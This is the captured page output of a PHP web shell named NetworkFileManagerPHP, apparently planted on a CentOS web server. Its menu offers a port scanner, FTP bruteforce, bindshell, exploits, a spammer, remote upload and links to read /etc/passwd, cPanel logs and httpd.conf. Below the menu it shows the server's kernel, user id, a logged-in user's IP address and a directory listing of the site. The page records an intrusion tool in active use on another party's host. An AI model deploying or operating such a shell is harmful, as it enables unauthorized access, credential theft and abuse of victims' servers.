 NetworkFileManagerPHP (© #hack.ru) Version: 1.7.private ([final_english_release])
Script for l33t admin job
Script help: .:Home .:#hack.ru .:Feedback .:About .:Update
Net tools: .:Port scanner .:FTP bruteforce .:Folder compression .:Mysql Dump .:bindshell (/bin/sh)
Exploits access: .:bindshell .:Exploits
l33t tools: .:Crypter .:Decrypter .:Full access FTP .:Spamer (! new!) .:Remote upload
Belongs to revers ID:1337
.:etc/passwd .:cpanel log .:httpd.conf [1] .:httpd.conf [2] .:Bonus
Traffic tools: .:Get the script
Current directory: /var/www/html/techcn
Current disk free space : 12.27 GB
Linux appgroup55 2.6.18-92.el5 #1 SMP Tue Jun 10 18:49:47 EDT 2008 i686 i686 i386 GNU/Linux
model name : Intel(R) Xeon(TM) CPU 3.00GHz Real speed of cpu MHz : 3000.402
Perhaps release is : CentOS release 5.2 (Final)
uid=501(www) gid=501(www) groups=501(www) context=user_u:system_r:unconfined_t zhuyujie pts/0
May 29 09:20 (60.28.178.7)
Your IP: 112.98.176.2
Name Size Date of creation Type Access rights Comments
.cache 4 KB 15/03/09 04:24 Dir rwxrwxr-x Read only Directory compression
.settings 4 KB 15/03/09 04:24 Dir rwxrwxr-x Read only Directory compression
api 4 KB 29/05/10 10:46 Dir rwxrwxr-x Read only Directory compression
blogchina 4 KB 22/05/10 19:36 Dir rwxrwxr-x Read only Directory compression
boot 4 KB 27/05/10 02:56 Dir rwxr-xr-x Read only Directory compression
control 4 KB 29/05/10 10:20 Dir rwxrwxr-x Read only Directory compression
control4.10 4 KB 22/05/10 19:37 Dir rwxrwxr-x Read only Directory compression
data 4 KB 22/05/10 19:36 Dir rwxrwxrwx Upload Delete Create directory Directory compression
dev 4 KB 27/05/10 02:57 Dir rwxr-xr-x Read only Directory compression
dl 4 KB 24/05/10 19:09 Dir rwxr-xr-x Read only Directory compression
dos 4 KB 25/05/10 13:17 Dir rwxr-xr-x Read only Directory compression
home 4 KB 27/05/10 02:56 Dir rwxr-xr-x Read only Directory compression
images4.10 4 KB 10/03/09 12:02 Dir rwxrwxr-x Read only Directory compression